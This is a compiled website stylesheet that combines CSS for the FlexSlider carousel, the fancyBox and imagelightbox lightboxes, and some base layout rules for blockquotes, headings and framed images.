@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

a > .material-icons { vertical-align: middle; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 0 0; }

.h3-box h3 { margin: 0 0 1rem; padding: 0.75rem 1.5rem; line-height: auto; border: 0; color: #fff; background-color: #E29926; text-transform: uppercase; font-weight: 600; font-size: 1.2rem; }

.h3-box p { margin-bottom: 0.75rem; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .h3-box h3 { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .h3-box h3 { font-size: 1.45rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

